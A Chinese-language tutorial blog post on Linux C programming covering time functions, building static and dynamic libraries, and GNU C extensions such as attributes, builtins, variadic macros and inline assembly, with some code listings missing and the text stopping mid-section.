
C语言编程

前言
如果你是一个刚开始学C语言的小白,那么这篇文章可能并不十分适合你(但结尾放了几个C语言的中小项目,感兴趣的同学可以跟着看一下),本文主要聚焦于C语言的一些陷阱和缺陷,我的本职工作是二进制安全研究员,关于这些缺陷导致的致命问题也写了很多文章(Pwn系列)。本文讨论的主要包括指针问题,C的语法糖,线程安全问题,系统编程问题,建议的编程风格和习惯等内容。这里编程部分以利用为主,如果你想深究其原理请看 《Linux环境编程与内核》以及《Linux内核分析》系列文章。
本文将补充未在《Linux环境编程与内核》系列提到的相关API。
Linux C 时间处理
格林尼治时间
所有的UNIX系统都使用同一个时间和日期的起点:格林尼治时间(GMT)1970年1月1 日午夜(0点)。这是“UNIX纪元的起点”,Linux也不例外。Linux系统中所有的时间都以从那时起经过的秒数来衡量
在 Linux C 编程中,处理时间和日期相关的操作通常需要使用一些标准库函数。以下是关于时间处理的相关函数的详细讲解:
时间数据类型
time_t
在处理时间时,最常使用的数据类型是time_t。它通常用于表示从1970年1月1日UTC时间(也称为Unix纪元)开始的秒数。
- 时间通过一个预定义的类型time_t来处理,我们称time_t表示的时间成为日历时间
- 这是一个大到能够容纳以秒计算的日期和时间的整数类型,它代表从格林尼治时间开始截止到目前为止的时间秒数
- 在Linux系统中,它是一个长整型,与处理时间值的函数一起定义在头文件
time.h中
struct timespec
1 | struct timespec { |
timespec结构体按照秒和纳秒来定义时间
- 结构体中至少包含以上两个成员:
- tv_sec:秒数
- tv_nsec:纳秒
- timespec结构体提供了更高精度的时间戳
struct tm
tm结构体包含以下字段:
1 | struct tm { |
- **tm_sec:**其范围超过59是因为其允许临时表示润秒(Single UNIX Specification的以前版本允许双润秒,所以该字段的范围为
0~61,但是UTC的正式定义不允许双润秒,所以现在该字段的范围为0~60) - 除了月日字段,其他字段都是以0开始
- **tm_isdest:**如果夏令时生效,则该字段值为正;如果为非夏令时时间,则该字段值为0;如果此信息不可用,则其值为负
时间处理函数
time()
1 |
|
- 功能:返回当前时间,从1970年1月1日开始的秒数。
- 参数:
tloc如果不是NULL,则当前时间也会存储在指向的内存位置。 - 返回值:当前时间以
time_t格式。
ctime()
1 |
|
- 功能:将时间值转换为本地时间的字符串表示。
- 参数:指向
time_t类型的指针。 - 返回值:指向静态字符串的指针,格式通常为“Wed Jun 30 21:49:08 1993\n”。
gmtime()/localtime()
1 |
|
- 功能:将
time_t格式的时间转换为tm结构体,分别表示UTC时间和本地时间。 - 返回值:指向
tm结构体的指针,该结构体包含了详细的时间信息。
mktime()
1 |
|
- 功能:将
tm结构体转换为time_t格式。 - 参数:指向
tm结构体的指针。 - 返回值:表示时间的
time_t值。
strftime()
1 |
|
- 功能:格式化时间,将
tm结构体格式化为字符串。 - 参数:
s:存储格式化结果的缓冲区。max:缓冲区的最大长度。format:格式控制字符串。tm:指向tm结构体。
- 返回值:成功则返回写入缓冲区的字符数,失败则返回0。
常用格式:
%Y:年份(如2023)%m:月份(01到12)%d:月份中的天数(01到31)%H:小时(00到23)%M:分钟(00到59)%S:秒(00到60)
difftime()
1 |
|
- 功能:计算两个时间点之间的差,以秒为单位。
- 参数:两个
time_t时间值。 - 返回值:时间差,单位为秒。
clock_gettime()
1 |
|
- 功能:获取指定时钟的时间。
- 参数:
clk_id:时钟标识,如CLOCK_REALTIME(系统实时时钟)、CLOCK_MONOTONIC(不受系统时间改变影响的时钟)。tp:指向timespec结构体的指针,用于存储获取的时间值。
- 返回值:成功返回0,失败返回-1。
strptime()
1 |
|
- 功能:解析字符串时间,根据指定格式填充
tm结构体。 - 参数:
s:输入时间字符串。format:格式控制字符串,定义如何解析tim字符串。tm:指向tm结构体,用于存储解析结果。
- 返回值:指向处理完的字符串部分的指针。
示例
以下代码示范了如何使用上述函数来获取和处理时间:
1 |
|
动态库与静态库
对于二进制安全研究者对于动静态库的编译链接,动态链接流程应该很熟悉,起码知道plt表和got表的关系,got表何时保存真实地址。
在 Linux 中,库分为两种主要类型:静态库和动态库。这两种库都用于封装可重用的代码和资源,但它们的使用和制作方式有所不同。下面是详细的介绍。
静态库(Static Library)
静态库是将多个目标文件(.o 文件)打包成一个单一文件(通常以 .a 结尾),在链接时直接与可执行文件合并。使用时只需要包含.h文件并在链接时指定.a即可。
静态库的特点
- 打包:在编译时将所有需要的代码编译并打包到一个静态库文件。
- 代码包含:最终生成的可执行文件中包含了使用的库的所有代码,因此不会受到库文件是否存在的影响。
- 版本管理:每当库代码更改时,需要重新编译使用该库的所有可执行文件。
制作静态库的步骤
编写源代码(假设有多个文件,如
foo.c和bar.c):1
2
3
4
5
6// foo.c
void foo() {
printf("Hello from foo!\n");
}1
2
3
4
5
6// bar.c
void bar() {
printf("Hello from bar!\n");
}编译源代码为目标文件(.o 文件):
1
2gcc -c foo.c # 生成 foo.o
gcc -c bar.c # 生成 bar.o使用
ar命令创建静态库:1
ar rcs libmylibrary.a foo.o bar.o
这里:
r表示插入文件。c表示创建静态库。s表示创建索引。
使用静态库进行链接:
1
gcc -o myprogram main.c -L. -lmylibrary
其中,
-L.指定库路径为当前目录,-lmylibrary指定库名称(去掉前缀lib和后缀.a)。
动态库(Dynamic Library)
动态库在运行时链接,也称为共享库,通常以 .so 结尾。与静态库不同,动态库在程序运行时被加载。
动态库的特点
- 共享:多个程序可以共享同一个库,降低内存使用。
- 更新方便:更新库文件后,所有依赖该库的程序可以立即受益,而无需重新编译它们。
- 动态链接:在程序启动时或运行时动态加载库,代码不会嵌入到可执行文件中。
制作动态库的步骤
编写源代码(同样的例子):
1
2
3
4
5
6// foo.c
void foo() {
printf("Hello from foo!\n");
}1
2
3
4
5
6// bar.c
void bar() {
printf("Hello from bar!\n");
}编译源文件为位置无关的代码(-fPIC 标志):
1
2gcc -fPIC -c foo.c # 生成 foo.o
gcc -fPIC -c bar.c # 生成 bar.o使用
gcc创建动态库:1
gcc -shared -o libmylibrary.so foo.o bar.o
这里:
-shared标志告诉编译器生成共享库。
使用动态库进行链接:
1
gcc -o myprogram main.c -L. -lmylibrary
模式同静态库一样。
设置环境变量(可选):
- 如果动态库不在标准路径下,可以设置环境变量
LD_LIBRARY_PATH来告诉链接器查找库的位置。
1
export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:.
- 如果动态库不在标准路径下,可以设置环境变量
使用dlopen
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54// add.h
extern int add(int a, int b);
// add.c
int add(int a, int b)
{
return a + b;
}
// main.c
struct
{
void *handle;
int (*add)(int, int);
} g_dyn_add_t;
int load_dyn_libadd()
{
g_dyn_add_t.handle = dlopen("./libadd.so", RTLD_LAZY);
if (!g_dyn_add_t.handle)
{
fprintf(stderr, "Error: %s\n", dlerror());
return -1;
}
g_dyn_add_t.add = dlsym(g_dyn_add_t.handle, "add");
if (!g_dyn_add_t.add)
{
fprintf(stderr, "Error: %s\n", dlerror());
return -1;
}
return 0;
}
int main(int argc, char *argv[])
{
int a = 10, b = 20, c;
if (0 > load_dyn_libadd())
{
fprintf(stderr, "Error: failed to load dynamic library\n");
return -1;
}
c = g_dyn_add_t.add(a, b);
printf("Sum of %d and %d is %d\n", a, b, c);
return 0;
}
| 特性 | 静态库 | 动态库 |
|---|---|---|
| 连接时机 | 编译时 | 运行时 |
| 文件扩展 | .a |
.so |
| 内存使用 | 每个程序都有一份 | 多个程序共享一份 |
| 更新库的方式 | 需要重编所有程序 | 只需更新库文件 |
| 库的使用 | 更复杂的管理 | 更新简单,方便使用 |
静态库和动态库各自有优缺点,开发者可以根据项目需求选择合适的方式。常见的做法是将相对稳定的基础库做成动态库,而不常更改的功能模块则可以选择静态库以便提升性能。
GNU C 扩展语法
指定初始化
数组初始化
1 | int arr[100] = {[10] = 1, [30] = 1}; |
这样arr[10]和arr[30]便被初始化为1,数组内其他元素则是0。通过数组元素索引,我们可以直接给指定的数组元素赋值。除了数组,一个结构体变量的初始化,也可以通过指定某个结构体成员直接赋值。在早期C语言标准不支持指定初始化时,GCC编译器就已经支持指定初始化了,因此这个特性也被看作GCC编译器的一个扩展特性。
范围初始化
1 | int arr[100] = {[10 ... 30] = 1, [50 ... 60] = 2}; |
GNU C支持使用...表示范围扩展,这个特性不仅可以使用在数组初始化中,也可以使用在switch-case语句中。
结构体初始化
1 | struct hello_dev { |
在Linux内核驱动中,大量使用GNU C的这种指定初始化方式,通过结构体成员来初始化结构体变量。如在字符驱动程序中,我们经常见到这样的初始化。在驱动程序中,我们经常使用file_operations这个结构体来注册我们开发的驱动,然后系统会以回调的方式来执行驱动实现的具体功能。
语句表达式
GNU C对C语言标准作了扩展,允许在一个表达式里内嵌语句,允许在表达式内部使用局部变量、for循环和goto跳转语句。这种类型的表达式,我们称为语句表达式。语句表达式的格式如下。
1 | ({a; b; c;}) |
语句表达式最外面使用小括号()括起来,里面一对大括号{}包起来的是代码块,代码块里允许内嵌各种语句。语句的格式可以是一般表达式,也可以是循环、跳转语句。和一般表达式一样,语句表达式也有自己的值。语句表达式的值为内嵌语句中最后一个表达式的值。我们举个例子,使用语句表达式求值。
1 | int sum = ({ |
最后 sum = 10;
宏定义中的语句表达式
1 |
比较难理解的是(void)(&x==&y);这句话,看起来很多余,仔细分析一下,你会发现这条语句很有意思。它的作用有两个:一是用来给用户提示一个警告,对于不同类型的指针比较,编译器会发出一个警告,提示两种数据的类型不同。二是两个数进行比较运算,运算的结果却没有用到,有些编译器可能会给出一个warning,加一个(void)后,就可以消除这个警告。
typeof与container_of宏
typeof
1 | typeof (int*) y // int *y; |
GNU C扩展了一个关键字typeof,用来获取一个变量或表达式的类型。这里使用关键字可能不太合适,因为毕竟typeof现在还没有被纳入C标准,是GCC扩展的一个关键字。为了表述方便,我们就姑且把它叫作关键字吧。使用typeof可以获取一个变量或表达式的类型。typeof的参数有两种形式:表达式或类型。
container_of
1 |
|
这个宏在Linux内核中应用甚广,会不会用这个宏,看不看得懂这个宏,也逐渐成为考察一个内核驱动开发者的C语言功底的不成文标准。它的主要作用就是,根据结构体某一成员的地址,获取这个结构体的首地址。
零长数组
Linux kernel 中的零长数组
零长度数组不占用内存存储空间。零长度数组一般单独使用的机会很少,它常常作为结构体的一个成员,构成一个变长结构体。在网卡驱动中,大家可能都比较熟悉一个名字:套接字缓冲区,即Socket Buffer,用来传输网络数据包。同样,在USB驱动中,也有一个类似的东西,叫作URB,其全名为USB Request Block,即USB请求块,用来传输USB数据包。
1 | struct urb |
在URB结构体的最后定义一个零长度数组,主要用于USB的同步传输。USB有4种传输模式:中断传输、控制传输、批量传输和同步传输。不同的USB设备对传输速度、传输数据安全性的要求不同,所采用的传输模式也不同。USB摄像头对视频或图像的传输实时性要求较高,对数据的丢帧不是很在意,丢一帧无所谓,接着往下传就可以了。所以USB摄像头采用的是USB同步传输模式。USB摄像头一般会支持多种分辨率,从16*16到高清720P多种格式。不同分辨率的视频传输,一帧图像数据的大小是不一样的,对USB传输数据包的大小和个数需求是不一样的。那么USB到底该如何设计,才能在不影响USB其他传输模式的前提下,适配这种不同大小的数据传输需求呢?答案就在结构体内的这个零长度数组上。
当用户设置不同分辨率的视频格式时,USB就使用不同大小和个数的数据包来传输一帧视频数据。通过零长度数组构成的这个变长结构体就可以满足这个要求。USB驱动可以根据一帧图像数据的大小,灵活地申请内存空间,以满足不同大小的数据传输。而且这个零长度数组又不占用结构体的存储空间。当USB使用其他模式传输时,不受任何影响,完全可以当这个零长度数组不存在。
指针和零长数组
数组名和指针并不是一回事,数组名虽然在作为函数参数时,可以当作一个地址使用,但是两者不能画等号。变长结构体为什么不用指针?,原因很简单。如果使用指针,指针本身占用存储空间不说,根据上面的USB驱动的案例分析,你会发现,它远远没有零长度数组用得巧妙:零长度数组不会对结构体定义造成冗余,而且使用起来很方便。
属性声明
__attribute__
GNU C增加了一个__attribute__关键字用来声明一个函数、变量或类型的特殊属性。声明这个特殊属性有什么用呢?主要用途就是指导编译器在编译程序时进行特定方面的优化或代码检查。例如,我们可以通过属性声明来指定某个变量的数据对齐方式。__attribute__的使用非常简单,当我们定义一个函数、变量或类型时,直接在它们名字旁边添加下面的属性声明即可。
1 | __attribute__((attribute)) |
需要注意的是,__attribute__后面是两对小括号,不能图方便只写一对,否则编译就会报错。括号里面的ATTRIBUTE表示要声明的属性。目前__attribute__支持十几种属性声明。
| 函数属性(Function Attribute) | 类型属性(Type Attributes) | 变量属性(Variable Attribute) | Clang特有的 |
|---|---|---|---|
| noreturn | aligned | alias | availability |
| noinline | packed | at(address) | overloadable |
| always_inline | bitband | aligned | |
| flatten | deprecated | ||
| pure | noinline | ||
| const | packed | ||
| constructor | weak | ||
| destructor | weakref(“target”) | ||
| sentinel | section(“name”) | ||
| format | unused | ||
| format_arg | used | ||
| section | visibility(“visibility_type”) | ||
| used | zero_init | ||
| unused | |||
| deprecated | |||
| weak | |||
| malloc | |||
| alias | |||
| warn_unused_result | |||
| nonnull | |||
| nothrow (不抛出C++ 异常) |
常用如下:
- aligned(n):指定变量的对齐方式,n表示对齐字节数。
- packed:指定结构体或联合体的成员按照1字节对齐。
- section(“name”):指定变量或函数所在的段名。
- unused:告诉编译器该变量或函数未被使用,避免编译器产生警告。
- deprecated:告诉编译器该变量或函数已经过时,避免编译器产生警告。
- noreturn:告诉编译器该函数不会返回,避免编译器产生警告。
- format:指定函数的参数格式,用于检查printf和scanf等函数的参数类型。
- constructor:指定函数为构造函数,在程序启动时自动执行。
- destructor:指定函数为析构函数,在程序结束时自动执行。
- regparm(n):属性用于以指定寄存器传递参数的个数,该属性只能用在函数定义和声明里,寄存器参数的上限值为3(使用顺序为EAX、EDX、ECX)。如果函数的参数个数超过3,那么剩余参数将使用内存传递方式。值得注意的一点是,regparm属性只在x86处理器体系结构下有效,而在x64体系结构下,GUN C语言使用寄存器传参方式作为函数的默认调用约定。无论是否采用regparm属性加以修饰,函数都会使用寄存器来传递参数,即使参数个数超过3,依然使用寄存器来传递参数
section
section属性的主要作用是:在程序编译时,将一个函数或变量放到指定的段,即放到指定的section中。一个可执行文件主要由代码段、数据段、BSS段构成。代码段主要存放编译生成的可执行指令代码,数据段和BSS段用来存放全局变量、未初始化的全局变量。代码段、数据段和BSS段构成了一个可执行文件的主要部分。除了这三个段,可执行文件中还包含其他一些段。用编译器的专业术语讲,还包含其他一些section,如只读数据段、符号表等。我们可以使用__attribute__来声明一个section属性,显式指定一个函数或变量,在编译时放到指定的section里面。通过上面的程序我们知道,未初始化的全局变量默认是放在.bss section中的,即默认放在BSS段中。现在我们就可以通过section属性声明,把这个未初始化的全局变量放到数据段.data中。
1 | int global_val 8; |
aligned
GNU C通过__attribute__来声明aligned和packed属性,指定一个变量或类型的对齐方式。这两个属性用来告诉编译器:在给变量分配存储空间时,要按指定的地址对齐方式给变量分配地址。通过aligned属性声明,虽然可以显式地指定变量的地址对齐方式,但是也会因边界对齐造成一定的内存空洞,浪费内存资源。
我们通过这个属性声明,其实只是建议编译器按照这种大小地址对齐,但不能超过编译器允许的最大值。一个编译器,对每个基本数据类型都有默认的最大边界对齐字节数。如果超过了,则编译器只能按照它规定的最大对齐字节数来给变量分配地址。
packed
aligned属性一般用来增大变量的地址对齐,元素之间因为地址对齐会造成一定的内存空洞。而packed属性则与之相反,一般用来减少地址对齐,指定变量或类型使用最可能小的地址对齐方式。
这个特性在底层驱动开发中还是非常有用的。例如,你想定义一个结构体,封装一个IP控制器的各种寄存器,在ARM芯片中,每一个控制器的寄存器地址空间一般都是连续存在的。如果考虑数据对齐,则结构体内就可能有空洞,就和实际连续的寄存器地址不一致。使用packed可以避免这个问题,结构体的每个成员都紧挨着,依次分配存储地址,这样就避免了各个成员因地址对齐而造成的内存空洞。
我们也可以对整个结构体添加packed属性,这和分别对每个成员添加packed属性效果是一样的。修改结构体后,重新编译程序,运行结果和上面程序的运行结果相同:结构体的大小为7,结构体内各成员地址相同。
内核中的packed和aligned
在Linux内核源码中,我们经常看到aligned和packed一起使用,即对一个变量或类型同时使用aligned和packed属性声明。这样做的好处是:既避免了结构体内各成员因地址对齐产生内存空洞,又指定了整个结构体的对齐方式。
1 | struct data{ |
在上面的程序中,结构体data虽然使用了packed属性声明,结构体内所有成员所占的存储空间为7字节,但是我们同时使用了aligned(8)指定结构体按8字节地址对齐,所以编译器要在结构体后面填充1字节,这样整个结构体的大小就变为8字节,按8字节地址对齐。
format
GNU通过__attribute__扩展的format属性,来指定变参函数的参数格式检查。它的使用方法如下。

我们定义一个LOG()变参函数,用来实现日志打印功能。编译器在编译程序时,如何检查LOG()函数的参数格式是否正确呢?方法其实很简单,通过给LOG()函数添加__attribute__((format(printf,1,2)))属性声明就可以了。这个属性声明告诉编译器:你怎么对printf()函数进行参数格式检查的,就按照同样的方法,对LOG()函数进行检查。
属性format(printf,1,2)有3个参数,第1个参数printf是告诉编译器,按照printf()函数的标准来检查;第2个参数表示在LOG()函数所有的参数列表中格式字符串的位置索引;第3个参数是告诉编译器要检查的参数的起始位置。

变参函数
对于变参函数,编译器或操作系统一般会提供一些宏给程序员使用,用来解析函数的参数列表,这样程序员就不用自己解析了,直接调用封装好的宏即可获取参数列表。编译器提供的宏有以下3种。
va_list:定义在编译器头文件stdarg.h中,如typedef char *va_list;。va_start(fmt,args):根据参数args的地址,获取args后面参数的地址,并保存在fmt指针变量中。va_end(args):释放args指针,将其赋值为NULL。
有了这些宏,我们的工作就简化了很多,就不用从零开始造轮子了。我们使用编译器提供的三个宏,省去了解析参数的麻烦。但打印的时候,使用vprintf()函数完成打印功能。vprintf()函数的声明在stdio.h头文件中。

我们需要对函数添加format属性声明,让编译器在编译时,像检查printf()一样,检查my_printf()函数的参数格式。

weak
GNU C通过weak属性声明,可以将一个强符号转换为弱符号。使用方法如下。

在一个程序中,无论是变量名,还是函数名,在编译器的眼里,就是一个符号而已。符号可以分为强符号和弱符号。
- 强符号:函数名,初始化的全局变量名。
- 弱符号:未初始化的全局变量名。
在一个工程项目中,对于相同的全局变量名、函数名,我们一般可以归结为下面3种场景。
- 强符号+强符号。
- 强符号+弱符号。
- 弱符号+弱符号。
强符号和弱符号主要用来解决在程序链接过程中,出现多个同名全局变量、同名函数的冲突问题。一般我们遵循下面3个规则。
一山不容二虎。
强弱可以共处。
体积大者胜出。
在一个项目中,不能同时存在两个强符号。如果你在一个多文件的工程中定义两个同名的函数或全局变量,那么链接器在链接时就会报重定义错误。但是在一个工程中允许强符号和弱符号同时存在,如你可以同时定义一个初始化的全局变量和一个未初始化的全局变量,这种写法在编译时是可以编译通过的。编译器对于这种同名符号冲突,在做符号决议时,一般会选用强符号,丢掉弱符号。还有一种情况就是,在一个工程中,当同名的符号都是弱符号时,那么编译器该选择哪个呢?谁的体积大,即谁在内存中的存储空间大,就选谁。
弱符号的这个特性,在库函数中应用得很广泛。如你在开发一个库时,基础功能已经实现,有些高级功能还没实现,那么你可以将这些函数通过weak属性声明转换为一个弱符号。通过这样设置,即使还没有定义函数,我们在应用程序中只要在调用之前做一个非零的判断就可以了,并不影响程序的正常运行。等以后发布新的库版本,实现了这些高级功能,应用程序也不需要进行任何修改,直接运行就可以调用这些高级功能。
alias
GNU C扩展了一个alias属性,这个属性很简单,主要用来给函数定义一个别名。

在Linux内核中,你会发现alias有时会和weak属性一起使用。如有些函数随着内核版本升级,函数接口发生了变化,我们可以通过alias属性对这个旧的接口名字进行封装,重新起一个接口名字。

内联函数
我们接着介绍与内联函数相关的两个属性:noinline和always_inline。这两个属性的用途是告诉编译器,在编译时,对我们指定的函数内联展开或不展开。其使用方法如下。

一个使用inline声明的函数被称为内联函数,内联函数一般前面会有static和extern修饰。使用inline声明一个内联函数,和使用关键字register声明一个寄存器变量一样,只是建议编译器在编译时内联展开。使用关键字register修饰一个变量,只是建议编译器在为变量分配存储空间时,将这个变量放到寄存器里,这会使程序的运行效率更高。那么编译器会不会放呢?这得视具体情况而定,编译器要根据寄存器资源是否紧张、这个变量的类型及是否频繁使用来做权衡。
同样,当一个函数使用inline关键字修饰时,编译器在编译时一定会内联展开吗?也不一定。编译器也会根据实际情况,如函数体大小、函数体内是否有循环结构、是否有指针、是否有递归、函数调用是否频繁来做决定。如GCC编译器,一般是不会对函数做内联展开的,只有当编译优化等级开到-O2以上时,才会考虑是否内联展开。但是在我们使用noinline和always_inline对一个内联函数作显式属性声明后,编译器的编译行为就变得确定了:使用noinline声明,就是告诉编译器不要展开;使用always_inline属性声明,就是告诉编译器要内联展开。
内联函数和宏的功能差不多,那么为什么不直接定义一个宏,而去定义一个内联函数呢?与宏相比,内联函数有以下优势。
- 参数类型检查:内联函数虽然具有宏的展开特性,但其本质仍是函数,在编译过程中,编译器仍可以对其进行参数检查,而宏不具备这个功能。
- 便于调试:函数支持的调试功能有断点、单步等,内联函数同样支持。
- 返回值:内联函数有返回值,返回一个结果给调用者。这个优势是相对于ANSI C说的,因为现在宏也可以有返回值和类型了,如前面使用语句表达式定义的宏。
- 接口封装:有些内联函数可以用来封装一个接口,而宏不具备这个特性。
在Linux内核中,你会看到大量的内联函数被定义在头文件中,而且常常使用static修饰。为什么inline函数经常使用static修饰呢?从C语言到C++,甚至有人还拿出了Linux内核作者Linus关于static inline的解释。
我们可以这样理解:内联函数为什么要定义在头文件中呢?因为它是一个内联函数,可以像宏一样使用,任何想使用这个内联函数的源文件,都不必亲自再去定义一遍,直接包含这个头文件,即可像宏一样使用。那么为什么还要用static修饰呢?因为我们使用inline定义的内联函数,编译器不一定会内联展开,那么当一个工程中多个文件都包含这个内联函数的定义时,编译时就有可能报重定义错误。而使用static关键字修饰,则可以将这个函数的作用域限制在各自的文件内,避免重定义错误的发生。
内建函数
内建函数,顾名思义,就是编译器内部实现的函数。这些函数和关键字一样,可以直接调用,无须像标准库函数那样,要先声明后使用。内建函数的函数命名,通常以__builtin开头。这些函数主要在编译器内部使用,主要是为编译器服务的。内建函数的主要用途如下。
- 用来处理变长参数列表。
- 用来处理程序运行异常、编译优化、性能优化。
- 查看函数运行时的底层信息、堆栈信息等。
- 实现C标准库的常用函数。
因为内建函数是在编译器内部定义的,主要供与编译器相关的工具和程序调用,所以这些函数并没有文档说明,而且变动又频繁,对于应用程序开发者来说,不建议使用这些函数。但有些函数,对于我们了解程序运行的底层机制、编译优化很有帮助,在Linux内核中也经常使用这些函数,所以我们很有必要了解Linux内核中常用的一些内建函数。
常用的内建函数主要有两个:__builtin_return_address()和__builtin_frame_address()。
**__builtin_return_address(LEVEL) ** 用来返回当前函数或调用者的返回地址
函数的参数LEVEL表示函数调用链中不同层级的函数。
- 0:获取当前函数的返回地址。
- 1:获取上一级函数的返回地址。
- 2:获取上二级函数的返回地址。
- ……
__builtin_frame_address(LEVEL) 用来查看函数的栈帧地址。
函数的参数LEVEL表示函数调用链中不同层级的函数。
- 0:查看当前函数的栈帧地址。
- 1:查看上一级函数的栈帧地址。
- ……
__builtin_constant_p(n) 该函数主要用来判断参数n在编译时是否为常量。如果是常量,则函数返回1,否则函数返回0。该函数常用于宏定义中,用来编译优化。一个宏定义,根据宏的参数是常量还是变量,可能实现的方法不一样。在内核源码中,我们经常看到这样的宏。

__builtin_expect(exp,c)
这个函数有2个参数,返回值就是其中一个参数,仍是exp。这个函数的意义主要是告诉编译器:参数exp的值为c的可能性很大,然后编译器可以根据这个提示信息,做一些分支预测上的代码优化。参数c与这个函数的返回值无关,无论c为何值,函数的返回值都是exp。


这个函数的主要用途是编译器的分支预测优化。现在CPU内部都有Cache缓存器件。CPU的运行速度很高,而外部RAM的速度相对来说就低了不少,所以当CPU从内存RAM读写数据时就会有一定的性能瓶颈。为了提高程序执行效率,CPU一般都会通过Cache这个CPU内部缓冲区来缓存一定的指令或数据,当CPU读写内存数据时,会先到Cache看看能否找到:如果找到就直接进行读写;如果找不到,则Cache会重新缓存一部分数据进来。CPU读写Cache的速度远远大于内存RAM,所以通过这种缓存方式可以提高系统的性能。
宏likely和unlikely

这两个宏的主要作用就是告诉编译器:某一个分支发生的概率很高,或者很低,基本不可能发生。编译器根据这个提示信息,在编译程序时就会做一些分支预测上的优化。在这两个宏的定义中有一个细节,就是对宏的参数x做两次取非操作,这是为了将参数x转换为布尔类型,然后与1和0直接做比较,告诉编译器x为真或假的可能性很高。
编译器将小概率发生的if分支汇编代码放在了后面,将大概率发生的else分支的汇编代码放在了前面,这样就确保了程序在执行时,大部分时间都不需要跳转,直接按照顺序执行下面大概率发生的分支代码,可以提高缓存的命中率。
__builtin_clz()和__builtin_popcount()是GCC(GNU Compiler Collection)提供的内建函数,用于高效地进行位操作。这些函数通常会被编译器优化为单条指令(如果目标架构支持),从而提供比手动实现更高的性能。
__builtin_clz() 族函数
__builtin_clz()函数用于计算一个整数的二进制表示中,从最高有效位(MSB)到第一个1之间的零的个数。它的名称来源于“count leading zeros”(统计前导零)。
用法:
1
int __builtin_clz(unsigned int x);
变体:
__builtin_clzl(unsigned long x): 用于unsigned long类型。__builtin_clzll(unsigned long long x): 用于unsigned long long类型。
注意事项:
- 如果传递给
__builtin_clz()的值为0,结果是未定义的,因为全为零的情况下没有1存在。
- 如果传递给
示例:
1
2unsigned int x = 0x00F0;
int leading_zeros = __builtin_clz(x); // 结果为24(假设int为32位)
__builtin_popcount() 族函数
__builtin_popcount()函数用于计算一个整数的二进制表示中1的个数。它的名称来源于“population count”(统计1的个数)。
用法:
1
int __builtin_popcount(unsigned int x);
变体:
__builtin_popcountl(unsigned long x): 用于unsigned long类型。__builtin_popcountll(unsigned long long x): 用于unsigned long long类型。
示例:
1
2unsigned int x = 0xF0F0;
int popcount = __builtin_popcount(x); // 结果为8
优势
性能:这些内建函数通常会被编译器优化为单条硬件指令(如x86架构上的
LZCNT和POPCNT指令),因此比手动实现的循环或查表方法更快。简洁性:使用这些函数可以使代码更简洁和易读,避免手动实现复杂的位操作逻辑。
可移植性:虽然这些函数是GCC特定的,但许多现代编译器(如Clang)也支持它们,提供了一定程度的可移植性。
在使用这些函数时,确保目标平台的编译器支持这些内建函数,并注意处理特殊情况(如__builtin_clz()的输入为0时)。
可变参数宏
宏连接符##的主要作用就是连接两个字符串。我们在宏定义中可以使用##来连接两个字符,预处理器在预处理阶段对宏展开时,会将##两边的字符合并,并删除##这个连接符。

知道了宏连接符##的使用方法,我们就可以对之前提到的s的LOG宏做一些修改。

我们在标识符__VA_ARGS__前面加上了宏连接符##,这样做的好处是:当变参列表非空时,##的作用是连接fmt和变参列表,各个参数之间用逗号隔开,宏可以正常使用;当变参列表为空时,##还有一个特殊的用处,它会将固定参数fmt后面的逗号删除掉,这样宏就可以正常使用了。

这种格式是GNU C扩展的一个新写法:可以不使用__VA_ARGS__,而是直接使用args…来表示一个变参列表,然后在后面的宏定义中,直接使用args代表变参列表就可以了。和上面一样,为了避免变参列表为空时的语法错误,我们也需要在参数之间添加一个连接符##。
当前函数名
GNU C语言为当前函数的名字准备了两个标识符,它们分别是__PRETTY__FUNCTION__和__FUNCTION__,其中__FUNCTION__标识符保存着函数在源码中的名字,__PRETTY__FUNCTION__标识符则保存着带有语言特色的名字。在C函数中,这两个标识符代表的函数名字相同,参考代码如下所示:
1 | void func_example() |
在C99标准中,只规定标识符__func__能够代表函数的名字,而__FUNCTION__虽被各类编译器广泛支持,但只是__func__标识符的宏别名。
内联汇编
在很多操作系统开发场景中,C语言依然无法完全代替汇编语言。例如,操作某些特殊的CPU寄存器、操作主板上的某些IO端口或者对性能要求极为苛刻的场景等,此时我们必须在C语言内嵌入汇编语言来满足上述要求。GNU C语言提供了关键字asm来声明代码是内嵌的汇编语句,如下面这行代码:
1 |
C语言使用关键字__asm__和__volatile__对汇编语句加以修饰,这两个关键字在C语言内嵌汇编语句时经常使用。
__asm__关键字:用于声明这行代码是一个内嵌汇编表达式,它是关键字asm的宏定义(#define __asm__ asm)。故此,它是内嵌汇编语言必不可少的关键字,任何内嵌的汇编表达式都以此关键字作为开头;如果希望编写符合ANSI C标准的代码(即与ANSI C标准相兼容),那么建议使用关键字__asm__。__volatile__关键字:其作用是告诉编译器此行代码不能被编译器优化,编译时保持代码原状。由此看来,它也是内嵌汇编语言不可或缺的关键字,否则经过编译器优化后,汇编语句很可能被修改以至于无法达到预期的执行效果。如果期望编写处符合ANSI C标准的程序(即与ANSI C标准兼容),那么建议使用关键字__volatile__。
GNU C语言的内嵌汇编表达式由4部分构成,它们之间使用":"号分隔,其完整格式为:指令部分:输出部分:输入部分:损坏部分
指令部分:汇编代码本身,其书写格式与AT&T汇编语言程序的书写格式基本相同,但也存在些许不同之处。指令部分是内嵌汇编表达式的必填项,而其他部分视具体情况而定,如果不需要的话则可以直接忽略。在最简单的情况下,指令部分与常规汇编语句基本相同,如nop函数。
指令部分的编写规则要求是:当指令表达式中存在多条汇编代码时,可全部书写在一对双引号中;亦可将汇编代码放在多对双引号中。如果将所有指令编写在同一双引号中,那么相邻两条指令间必须使用分号(
;)或换行符(\n)分隔。如果使用换行符,通常在其后还会紧跟一个制表符(\t)。当汇编代码引用寄存器时,必须在寄存器名前再添加一个%符,以表示对寄存器的引用,例如代码"movl $0x10, %%eax"。输出部分:紧接在指令部分之后,这部分记录着指令部分的输出信息,其格式为:“输出操作约束”(输出表达式), “输出操作约束”(输出表达式), ……。格式中的输出操作约束和输出表达式成对出现,整个输出部分可包含多条输出信息,每条信息之间必须使用逗号
","分隔开。- 括号内的输出表达式部分主要负责保存指令部分的执行结果。通常情况下,输出表达式是一个变量。
- 双引号内的部分,被称为“输出操作约束”,也可简称为“输出约束”。输出约束部分必须使用等号
